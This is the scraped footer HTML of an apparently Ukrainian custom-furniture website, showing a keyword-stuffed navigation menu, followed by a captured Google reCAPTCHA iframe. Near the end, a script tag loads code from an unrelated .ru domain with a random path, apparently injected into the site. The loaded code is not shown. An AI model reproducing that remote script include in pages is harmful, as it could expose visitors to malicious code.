<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/"><span>шкафы-купе, шкаф купе на заказ, кухни на заказ, мебель на заказ, изготовление мебели на заказ, корпусная мебель, встроенная мебель</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/index/0-4"><span>шкафы-купе, шкаф купе киев, шкаф купе на заказ, шкаф купе Стерх, шкаф-купе Braun, угловой шкаф купе, встроенный шкаф купе</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://uhttp://mebel-ka.at.ua/index/0-5"><span>кухня на заказ, кухни, встроенная кухня, угловая кухня, кухня из МДФ, кухня Merx, кухня на заказ Киев</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/index/0-8"><span>детская на заказ, детская мебель, мебель для детских, детские киев</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/index/0-9"><span>Офисная мебель на заказ, мебель для офиса, компьютерные столы на заказ, книжные полки, мебель офис киев</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/index/0-10"><span>мебель для торговых залов, витрины, мебель для магазинов, торговая мебель</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/index/0-15"><span>стенки, горки, прихожие, гардеробные, библиотека, стеллажи, прихожие киев, стеллажи киев</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/index/0-11"><span>ДСП, МДФ, ДСП SwissPan,  ДСП EGGER, крашенные фасады, пленочные фасады, рисунки на стекле</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/index/0-33"><span>цена, стоимость шкаф купе цена, шкаф купе стоимость, кухня цены, кухня стоимость</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/forum/"><span>мебельный форум, форум о мебели</span></a></div></li></ul></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv2',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><script language="javascript" charset="UTF-8" type="text/javascript" src="http://evrechon.ru/7utbz5dpe8r5exqwn2sz8673a7jv9f9lh5toq243x"></script></div><!--/U1BFOOTER1Z-->
</div>
</div>
</body>

</html>
<!-- 0.12615 (s749) -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RqOwlQ4y9s-4KUiZ1uaP1Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769637914886');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>